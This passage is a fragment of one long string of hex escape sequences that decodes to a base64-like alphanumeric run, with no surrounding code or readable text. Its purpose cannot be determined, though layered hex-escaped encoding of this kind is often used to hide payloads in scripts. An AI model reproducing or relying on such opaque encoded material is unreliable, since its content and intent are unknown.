x35\x71\x76\x6e\x4e\x6e\x66\x76\x50\x73\x75\x4c\x76\x41\x65\x72\x35\x71\x76\x50\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x76\x65\x4c\x63\x76\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x77\x67\x43\x30\x76\x77\x4c\x67\x75\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x6a\x74\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x32\x39\x78\x72\x67\x48\x74\x73\x76\x50\x4f\x77\x76\x44\x67\x73\x76\x66\x56\x7a\x30\x72\x64\x71\x76\x76\x6a\x71\x4a\x7a\x65\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x76\x44\x4f\x75\x30\x4c\x66\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x77\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x42\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x76\x6e\x62\x74\x30\x4c\x62\x75\x77\x44\x65\x71\x30\x66\x4b\x73\x75\x66\x7a\x7a\x30\x43\x30\x74\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x4c\x76\x41\x75\x6a\x66\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x76\x66\x33\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x71\x30\x66\x6a\x75\x77\x44\x74\x72\x31\x66\x32\x72\x67\x48\x33\x6e\x67\x76\x71\x42\x4e\x6a\x36\x6e\x67\x6e\x6a\x74\x77\x44\x64\x72\x75\x4c\x66\x41\x75\x76\x6c\x75\x67\x35\x59\x45\x4a\x71\x34\x74\x30\x48\x65\x41\x68\x43\x52\x72\x67\x48\x64\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x74\x31\x66\x4e\x75\x30\x44\x72\x44\x4b\x72\x4f\x44\x5a\x72\x4c\x75\x67\x35\x59\x45\x4a\x72\x4a\x73\x75\x31\x4e\x72\x67\x54\x6a\x72\x77\x4c\x66\x73\x31\x62\x55\x43\x4e\x4f\x30\x6f\x65\x39\x69\x72\x67\x48\x33\x6b\x30\x72\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x75\x4b\x4c\x62\x7a\x32\x44\x6a\x77\x76\x76\x50\x71\x30\x6e\x62\x74\x77\x43\x30\x76\x77\x48\x66\x75\x30\x66\x76\x73\x75\x66\x30\x71\x30\x6a\x6a\x77\x4b\x6d\x34\x74\x30\x48\x65\x41\x64\x71\x52\x7a\x78\x7a\x71\x41\x68\x44\x4e\x45\x75\x66\x6d\x75\x77\x44\x74\x73\x76\x66\x56\x6b\x32\x76\x32\x75\x67\x50\x33\x6e\x67\x6e\x70\x73\x65\x71\x30\x74\x30\x76\x6a\x7a\x33\x6e\x4e\x71\x31\x4c\x70\x72\x4b\x4c\x73\x75\x77\x44\x65\x71\x30\x66\x66\x73\x75\x65\x30\x7a\x30\x44\x6a\x76\x77\x4c\x67\x41\x30\x4f\x56\x41\x66\x6e\x6a\x74\x77\x43\x30\x76\x77\x4c\x66\x45\x75\x66\x6e\x73\x75\x66\x72\x7a\x30\x6e\x66\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x30\x4c\x76\x41\x75\x44\x35\x71\x75\x4c\x6a\x71\x76\x66\x4e\x72\x74\x72\x70\x72\x4b\x4c\x4e\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x44\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x6a\x52\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x73\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x5a\x7a\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x6e\x67\x44\x63\x75\x30\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x66\x4f\x75\x30\x4c\x4b\x73\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x44\x4e\x6e\x66\x76\x50\x71\x5a\x72\x74\x72\x4b\x4c\x4f\x6e\x67\x44\x64\x71\x30\x66\x6e\x73\x75\x6a\x68\x72\x67\x48\x74\x73\x77\x48\x4f\x75\x30\x76\x70\x73\x75\x6a\x5a\x7a\x30\x6e\x64\x71\x75\x76\x6a\x71\x4b\x31\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x30\x7a\x6a\x41\x67\x66\x65\x41\x66\x6e\x6a\x77\x75\x4c\x62\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x77\x66\x4f\x77\x75\x39\x67\x73\x77\x48\x31\x72\x4d\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x47\x30\x74\x77\x44\x65\x75\x30\x66\x74\x73\x75\x6a\x4c\x72\x4b\x4c\x4e\x75\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x6e\x62\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4c\x48\x73\x71\x4d\x39\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x6a\x7a\x30\x72\x35\x71\x75\x76\x6a\x71\x77\x6e\x4e\x73\x65\x6e\x62\x74\x4b\x4c\x63\x42\x75\x72\x4f\x77\x76\x76\x50\x72\x66\x4c\x78\x72\x4b\x4c\x4e\x75\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x6e\x66\x73\x65\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x66\x4e\x71\x32\x54\x6a\x73\x77\x48\x52\x73\x30\x65\x56\x42\x31\x61\x30\x41\x49\x54\x64\x6c\x32\x44\x69\x6b\x30\x72\x6a\x71\x78\x62\x64\x71\x30\x4c\x4f\x71\x59\x38\x30\x73\x64\x48\x4f\x6c\x30\x6e\x4d\x44\x31\x61\x34\x71\x77\x43\x30\x75\x77\x4c\x63\x76\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x71\x57\x73\x75\x4c\x4f\x41\x30\x54\x62\x6c\x32\x39\x71\x6e\x67\x4f\x52\x71\x59\x39\x4e\x73\x63\x54\x65\x73\x75\x65\x35\x71\x30\x6e\x6a\x41\x65\x6d\x56\x6e\x65\x47\x34\x41\x63\x39\x64\x7a\x4e\x44\x71\x6f\x65\x66\x4e\x6e\x66\x6e\x67\x73\x76\x66\x52\x7a\x30\x76\x50\x71\x75\x54\x6a\x71\x30\x6e\x67\x73\x77\x44\x56\x7a\x30\x69\x30\x74\x30\x7a\x6a\x75\x4b\x4c\x4e\x72\x75\x6e\x62\x72\x31\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x4d\x54\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x68\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x66\x6a\x71\x77\x6e\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x76\x30\x7a\x6a\x41\x67\x72\x64\x7a\x4a\x72\x76\x41\x75\x69\x30\x74\x30\x7a\x6a\x41\x65\x31\x4e\x71\x4e\x4c\x62\x72\x75\x4c\x62\x43\x65\x6e\x4d\x6e\x66\x44\x65\x73\x77\x48\x78\x72\x4b\x4c\x4f\x41\x32\x44\x64\x41\x75\x66\x66\x73\x75\x6a\x70\x72\x67\x48\x74\x73\x75\x54\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x73\x4b\x4c\x62\x76\x77\x44\x65\x76\x75\x4c\x6a\x41\x67\x54\x6c\x71\x73\x39\x56\x75\x64\x72\x51\x6b\x30\x6d\x56\x7a\x30\x47\x52\x72\x65\x4c\x62\x6d\x75\x6e\x64\x73\x77\x48\x64\x6c\x5a\x72\x69\x6f\x67\x47\x56\x71\x32\x7a\x33\x75\x64\x48\x62\x7a\x5a\x72\x72\x41\x75\x6e\x76\x73\x49\x39\x4f\x75\x30\x4c\x71\x7a\x5a\x72\x76\x41\x75\x72\x74\x71\x76\x62\x6a\x71\x76\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x42\x31\x76\x50\x73\x65\x6e\x62\x72\x30\x4c\x62\x76\x77\x44\x65\x77\x75\x39\x67\x73\x77\x44\x48\x72\x77\x48\x74\x73\x77\x7a\x6a\x71\x77\x39\x4e\x71\x4e\x4c\x62\x75\x32\x43\x30\x76\x77\x4c\x6a\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x75\x73\x75\x6a\x76\x7a\x30\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x79\x7a\x5a\x72\x76\x41\x75\x7a\x74\x71\x75\x48\x6a\x71\x4b\x66\x4e\x71\x4c\x6e\x62\x74\x4b\x4c\x62\x41\x32\x44\x68\x42\x31\x44\x65\x41\x66\x6e\x6a\x77\x4d\x48\x7a\x76\x30\x7a\x6a\x75\x77\x39\x4e\x72\x65\x6e\x62\x76\x75\x4c\x63\x6e\x4b\x72\x6a\x71\x78\x6e\x4e\x72\x76\x6e\x62\x76\x32\x48\x74\x73\x75\x76\x4f\x77\x76\x76\x50\x72\x66\x4c\x76\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x44\x56\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x66\x75\x30\x66\x70\x73\x75\x66\x72\x7a\x30\x72\x64\x71\x77\x72\x6a\x71\x78\x6e\x4e\x72\x5a\x72\x70\x72\x4d\x48\x74\x73\x75\x58\x4f\x77\x76\x76\x50\x71\x4b\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x75\x78\x44\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x5a\x72\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x7a\x64\x71\x75\x4c\x72\x7a\x32\x4c\x68\x75\x77\x39\x65\x6b\x32\x43\x56\x41\x76\x61\x30\x74\x63\x54\x62\x7a\x4a\x72\x6e\x7a\x30\x6e\x66\x73\x75\x4c\x50\x72\x75\x57\x56\x7a\x32\x7a\x35\x73\x64\x48\x6b\x6c\x30\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x6a\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x45\x75\x66\x70\x75\x77\x44\x50\x72\x31\x66\x56\x72\x63\x54\x4e\x6c\x32\x4c\x71\x6e\x65\x57\x52\x71\x77\x79\x30\x74\x77\x44\x65\x41\x30\x4c\x6a\x41\x75\x76\x6d\x6c\x32\x44\x4d\x45\x75\x47\x34\x73\x49\x39\x62\x6c\x33\x44\x64\x72\x67\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x73\x73\x75\x66\x4e\x7a\x30\x4c\x7a\x76\x77\x4c\x64\x71\x30\x66\x6e\x7a\x5a\x72\x76\x41\x65\x76\x74\x71\x76\x76\x6a\x71\x74\x66\x64\x71\x30\x4c\x41\x71\x32\x44\x71\x6e\x4b\x71\x52\x73\x73\x39\x4e\x44\x4a\x72\x63\x6c\x32\x44\x35\x71\x75\x35\x72\x7a\x32\x4c\x6a\x75\x78\x79\x52\x71\x49\x39\x6a\x7a\x4e\x44\x55\x6f\x65\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x4e\x6d\x67\x44\x64\x77\x75\x39\x67\x73\x76\x6a\x72\x7a\x30\x72\x64\x71\x75\x76\x6a\x71\x74\x72\x4e\x72\x30\x4c\x76\x41\x75\x7a\x52\x73\x49\x39\x4f\x75\x30\x4c\x6e\x7a\x5a\x72\x76\x41\x75\x76\x35\x71\x75\x31\x6a\x71\x76\x66\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x73\x75\x4c\x62\x75\x77\x44\x66\x6e\x65\x39\x67\x73\x77\x44\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x77\x54\x4e\x71\x4c\x6e\x62\x74\x66\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x5a\x62\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x6b\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x6d\x73\x75\x65\x30\x7a\x30\x6a\x74\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x72\x6a\x71\x74\x62\x4e\x71\x4c\x6e\x62\x74\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x30\x7a\x30\x6e\x64\x71\x75\x31\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4e\x6e\x4e\x71\x30\x6e\x62\x72\x75\x4c\x63\x74\x77\x44\x67\x41\x75\x66\x7a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x75\x7a\x6a\x71\x78\x6e\x4e\x71\x31\x6e\x62\x79\x77\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x48\x6a\x71\x4b\x66\x4e\x73\x64\x72\x6e\x7a\x30\x6a\x50\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x74\x72\x4d\x48\x74\x73\x75\x58\x4f\x75\x30\x66\x64\x75\x76\x66\x77\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x69\x71\x30\x66\x68\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x63\x42\x31\x44\x67\x73\x77\x44\x73\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x31\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x35\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x6a\x7a\x30\x6e\x50\x71\x77\x44\x4f\x75\x30\x4c\x6c\x73\x75\x66\x4c\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x5a\x62\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x58\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x74\x65\x4c\x62\x42\x75\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x6f\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x43\x34\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x7a\x75\x7a\x6a\x41\x66\x76\x4e\x71\x32\x4c\x62\x72\x75\x4c\x62\x6b\x30\x72\x4f\x75\x30\x4c\x6c\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x7a\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x74\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x45\x75\x66\x6b\x73\x75\x66\x76\x7a\x30\x6a\x52\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x68\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x75\x50\x72\x42\x49\x54\x67\x73\x77\x44\x74\x72\x67\x48\x74\x73\x75\x44\x6a\x71\x76\x66\x4e\x71\x4c\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x79\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x43\x32\x44\x63\x75\x30\x66\x68\x7a\x5a\x72\x76\x41\x75\x6d\x30\x75\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x73\x65\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x6e\x66\x72\x75\x4c\x63\x71\x77\x44\x68\x77\x75\x31\x4e\x71\x33\x4c\x62\x75\x65\x4c\x63\x73\x30\x7a\x6a\x41\x67\x31\x67\x41\x66\x6e\x66\x75\x65\x4c\x63\x74\x77\x44\x63\x45\x75\x66\x72\x73\x75\x66\x76\x7a\x30\x6a\x50\x71\x75\x50\x6a\x71\x4d\x76\x67\x7a\x5a\x72\x76\x41\x75\x79\x30\x76\x30\x7a\x4f\x75\x30\x76\x6c\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x77\x76\x4e\x45\x75\x66\x6f\x73\x75\x6a\x66\x7a\x30\x7a\x56\x76\x77\x4c\x63\x77\x76\x44\x67\x73\x77\x44\x48\x72\x4b\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x75\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x67\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x75\x30\x66\x6f\x73\x75\x6a\x31\x72\x67\x48\x7a\x76\x77\x4c\x65\x77\x76\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x6b\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x72\x75\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x76\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x6e\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x73\x73\x75\x6a\x6a\x7a\x30\x6e\x64\x71\x77\x48\x4f\x75\x30\x4c\x6a\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x4d\x54\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x44\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x72\x30\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x39\x6a\x71\x4d\x4c\x67\x73\x77\x48\x73\x71\x32\x79\x30\x76\x77\x4c\x65\x42\x30\x39\x67\x73\x77\x44\x52\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x30\x6e\x62\x72\x4b\x4c\x62\x42\x75\x72\x4f\x75\x30\x4c\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x76\x4c\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x73\x4b\x4c\x63\x75\x77\x44\x67\x42\x31\x44\x65\x41\x66\x6e\x6a\x73\x4d\x43\x30\x76\x77\x48\x67\x71\x30\x66\x73\x73\x75\x66\x33\x7a\x30\x72\x76\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x6f\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x76\x44\x72\x42\x49\x54\x67\x73\x77\x43\x59\x72\x67\x48\x74\x73\x75\x7a\x6a\x71\x74\x62\x4e\x72\x65\x6e\x62\x72\x31\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x7a\x41\x66\x6e\x6a\x79\x4b\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6e\x7a\x5a\x72\x76\x41\x75\x76\x7a\x75\x30\x7a\x6a\x7a\x5a\x62\x4e\x71\x30\x6e\x62\x74\x30\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x4a\x41\x66\x6e\x66\x73\x75\x4c\x62\x6d\x67\x44\x66\x73\x75\x31\x4e\x72\x76\x6e\x62\x73\x4b\x4c\x63\x73\x30\x7a\x6a\x41\x64\x6a\x67\x41\x66\x6e\x66\x74\x4b\x4c\x63\x75\x77\x44\x65\x41\x75\x66\x72\x73\x75\x66\x33\x7a\x30\x6a\x74\x71\x76\x44\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x7a\x56\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x66\x6b\x71\x4b\x6a\x54\x42\x32\x4c\x62\x41\x30\x76\x67\x7a\x65\x76\x68\x7a\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x77\x4c\x62\x72\x75\x4c\x63\x41\x32\x44\x63\x45\x75\x66\x77\x73\x75\x66\x5a\x7a\x30\x79\x30\x74\x30\x7a\x4f\x75\x30\x4c\x6d\x41\x66\x4c\x76\x41\x75\x6a\x76\x73\x49\x39\x4f\x77\x75\x31\x4e\x71\x4e\x4c\x62\x75\x67\x48\x7a\x76\x77\x48\x63\x45\x75\x66\x64\x75\x76\x66\x77\x6d\x66\x66\x49\x71\x78\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x75\x75\x4c\x62\x43\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x32\x54\x6a\x7a\x32\x4c\x6a\x75\x77\x4c\x65\x72\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x6a\x66\x73\x77\x44\x4f\x41\x75\x66\x66\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x77\x48\x63\x41\x75\x66\x74\x73\x75\x66\x4a\x7a\x30\x6e\x50\x71\x77\x66\x4f\x75\x30\x4c\x6c\x7a\x5a\x72\x76\x41\x65\x76\x50\x71\x76\x66\x6a\x71\x76\x4c\x4e\x72\x64\x62\x6a\x7a\x32\x48\x50\x71\x76\x62\x72\x41\x75\x6e\x6a\x41\x65\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x71\x30\x66\x69\x73\x75\x66\x72\x7a\x30\x75\x30\x76\x77\x4c\x66\x6d\x65\x4f\x56\x41\x66\x6e\x6a\x72\x75\x4c\x62\x76\x30\x72\x4f\x75\x30\x4c\x69\x73\x75\x66\x72\x7a\x30\x6e\x52\x73\x49\x39\x4f\x75\x30\x66\x67\x7a\x33\x4c\x6a\x77\x67\x48\x74\x73\x76\x7a\x6a\x71\x76\x76\x4e\x71\x4a\x72\x6e\x7a\x30\x6e\x56\x76\x77\x4c\x64\x42\x31\x6e\x67\x73\x76\x66\x72\x7a\x30\x6a\x50\x71\x75\x58\x72\x41\x75\x6e\x68\x73\x75\x66\x30\x71\x30\x4c\x6a\x41\x75\x76\x6a\x41\x67\x58\x64\x7a\x4a\x72\x76\x41\x75\x6a\x50\x71\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x72\x30\x4c\x62\x6f\x75\x6e\x4d\x6e\x66\x76\x4e\x72\x65\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x41\x75\x66\x6d\x73\x75\x66\x35\x72\x65\x4c\x62\x6b\x30\x7a\x6a\x7a\x32\x66\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x74\x7a\x5a\x72\x76\x41\x75\x47\x30\x76\x77\x48\x65\x45\x75\x66\x77\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x76\x72\x6a\x71\x4d\x76\x67\x7a\x33\x4c\x62\x72\x4d\x48\x74\x73\x75\x7a\x4e\x6e\x66\x76\x50\x71\x4e\x4c\x62\x72\x75\x4c\x63\x71\x77\x44\x64\x45\x75\x66\x7a\x73\x75\x6a\x54\x72\x4d\x44\x35\x71\x75\x31\x4f\x75\x30\x4c\x75\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x63\x71\x30\x66\x72\x73\x75\x69\x32\x72\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x74\x41\x66\x6e\x6a\x75\x32\x48\x7a\x76\x77\x4c\x63\x77\x76\x76\x4f\x71\x32\x4c\x62\x74\x65\x4c\x63\x6b\x30\x7a\x6a\x75\x78\x44\x4e\x72\x68\x4c\x62\x75\x30\x4c\x62\x75\x77\x44\x68\x41\x75\x66\x68\x73\x75\x6a\x70\x72\x67\x48\x7a\x76\x77\x4c\x66\x42\x31\x44\x67\x73\x76\x66\x7a\x7a\x30\x6a\x35\x71\x76\x62\x4f\x75\x30\x76\x72\x73\x75\x66\x6b\x71\x4b\x6a\x79\x75\x4b\x6a\x58\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x79\x32\x44\x64\x71\x30\x66\x4b\x73\x75\x65\x30\x7a\x30\x44\x35\x71\x76\x6a\x6a\x71\x4d\x66\x65\x41\x66\x4c\x76\x41\x75\x76\x7a\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x6d\x67\x44\x65\x42\x31\x44\x67\x73\x76\x65\x30\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x75\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x73\x77\x44\x4b\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x77\x48\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x44\x50\x73\x76\x6e\x67\x73\x76\x6a\x6e\x7a\x30\x7a\x35\x71\x75\x39\x6a\x71\x77\x54\x4e\x73\x65\x4c\x76\x41\x75\x6e\x7a\x74\x30\x7a\x6a\x75\x4d\x6e\x4e\x72\x4c\x6e\x62\x74\x4c\x66\x50\x71\x30\x44\x6a\x71\x74\x66\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x76\x77\x44\x66\x6e\x65\x39\x67\x73\x76\x6a\x52\x7a\x30\x72\x50\x71\x75\x4c\x6a\x71\x4c\x6e\x67\x73\x77\x48\x41\x71\x32\x79\x30\x76\x77\x4c\x64\x71\x30\x66\x66\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x75\x4c\x6a\x71\x77\x58\x64\x7a\x4a\x72\x76\x7a\x30\x6a\x6a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x72\x75\x4c\x62\x6e\x4b\x72\x6a\x71\x77\x31\x67\x73\x77\x44\x54\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4b\x31\x4e\x71\x4e\x4c\x62\x75\x4c\x66\x50\x71\x30\x44\x6a\x71\x4b\x7a\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x74\x4b\x6e\x4d\x6e\x66\x76\x50\x71\x30\x4c\x70\x72\x4b\x4c\x4f\x72\x77\x44\x64\x71\x30\x66\x69\x73\x75\x6a\x77\x71\x32\